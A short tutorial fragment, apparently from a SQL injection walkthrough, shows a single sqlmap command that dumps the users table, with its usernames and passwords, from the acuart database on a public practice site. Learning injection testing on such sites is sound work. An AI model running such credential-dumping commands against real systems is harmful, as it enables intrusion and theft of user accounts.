 List user and password from target columns of target table of
selected database using SQLMAP SQL Injection
Sqlmap –u http://testphp.vulnweb.com/listproducts.php?cat=1 –D acuart –T users --dump
 